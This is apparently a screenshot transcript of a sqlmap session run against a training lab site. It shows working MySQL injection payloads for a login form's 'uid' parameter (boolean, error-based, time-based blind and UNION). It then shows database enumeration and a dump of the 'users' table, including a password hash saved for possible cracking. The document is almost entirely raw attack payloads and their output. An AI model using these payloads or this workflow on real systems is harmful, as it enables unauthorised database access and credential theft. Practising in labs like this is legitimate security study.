 Administrator: Command Prompt
Payload: uid=-2628' OR 7786=7786#&password=123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uid=admin' AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(3853=3853,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pieW&password=123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=admin' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))UveX)-- GnXA&password=123
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[02:00:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:00:26] [INFO] fetching database names
[02:00:26] [INFO] starting 2 threads
[02:00:26] [INFO] resumed: 'information_schema'
[02:00:26] [INFO] resumed: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema
[02:00:26] [INFO] fetching entries of column(s) 'description, fname, id, password, username' for table 'users' in database 'dbs'
[02:00:29] [INFO] starting 9 threads
[02:00:31] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:31] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[02:00:38] [INFO] writing hashes to a temporary file 'C:\Users\KIIT\AppData\Local\Temp\sqlmapctthd3v315668\sqlmaphashes-1yq7_6g9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dbs
Table: users
[9 entries]
+-------------+-------+----+----------------------------------+----------+
| description | fname | id | password                         | username |
+-------------+-------+----+----------------------------------+----------+
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
| Hodor       | hodor | 8  | a55287e9d0b40429e5a944d10132c93e | hodor    |
+-------------+-------+----+----------------------------------+----------+
[02:00:52] [INFO] table 'dbs.users' dumped to CSV file 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space\dump\dbs\users.csv'
[02:00:52] [INFO] fetched data logged to text files under 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space'
[*] ending @ 02:00:52 /2020-07-23/
C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>